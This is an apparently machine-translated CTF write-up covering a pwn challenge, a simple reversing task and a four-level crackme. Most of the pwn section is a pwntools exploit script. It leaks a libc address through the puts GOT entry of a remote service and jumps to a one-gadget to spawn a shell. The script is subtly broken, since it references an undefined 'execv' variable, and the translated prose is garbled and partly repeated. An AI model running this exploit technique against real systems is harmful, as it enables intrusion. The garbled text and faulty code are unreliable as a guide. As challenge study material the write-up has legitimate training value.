Warmup——pwn
The first input is an address
Content will address output - this can be used to leak
Once the location of a leak in the back of the input can jump to the desired
And does not require coverage here
 Will jump directly to the location of the input to execution
Will jump directly to the location of the input to execution
But the subject lies in the pit to find the correct offset, in libc given, there are bands execv 8 / bin / sh of
One by one, try to find
Exp:
#!/usr/bin/env python
# encoding: utf-8
from pwn import *
proc_name = './oneshot'
proc_elf = ELF(proc_name)
print proc_elf.checksec()
context.log_level = 'debug'
io = remote("59.110.6.128",10086)
#io = process(proc_name)
#print proc.pidof(io)[0]
raw_input('debug')
local_lib_system =0x7ffff7a53380
local_lib_printf = 0x557b0
local_lib_execv = 0x451ff
local_lib_puts = 0x6f5d0
local_lib_temp = 0x6f4e6
lib2_sys = 0x46590
lib2_printf =0x0000000000054340
lib2_execv = 0x00000000000C12E0
lib2_puts = 0x6fd60
got_printf = 0x600ae8
got_puts = 0x600ad8
plt_puts = 0x4004F0
plt_printf = 0x400510
payload1 = str(int(got_puts))
io.recvuntil("?");
io.sendline(payload1)
io.recvuntil(":")
recvdata = io.recv()
puts_addr = recvdata[:19]
print "puts_addr "+ puts_addr
puts_addr = int(puts_addr,16)
execv1 = 0x6FBDA
execv2 = 0x46483
execv3 = 0xC18D1
execv4 = 0xC1BA3
execv5 = 0xC1BF2
execv6 = 0xE4968
execv7 = 0xE5765
execv8 = 0xE66BD
execv_addr = puts_addr + execv - lib2_puts
print "execv_addr " +str(hex(execv_addr))
payload2 = str(execv_addr)
io.sendline(payload2)
io.recvuntil("!")
io.interactive()warmup——re
it's actually really easy
With ida open to see what you can

Then write a program, according to the hint - goodgoodstudydaydayup

But if there is no hint it is difficult. . . Complete guess. . .
Crackme
Analysis of four flag can be obtained
level one:
 Simple backwards to know 2
Simple backwards to know 2
Second floor:

In fact, this violence can seek out is 654321
the third floor

Given merrychrismas, calculated before adding X [] array, the string may be reversed to be inputted Release
Lcont=gpfoog`q
Fourth layer:
Calculated value of the flag variable needs of the preceding four functions
Not difficult, compiled a little drive came out
176455667
Note To run in cmd to see the flag-- because it will flash back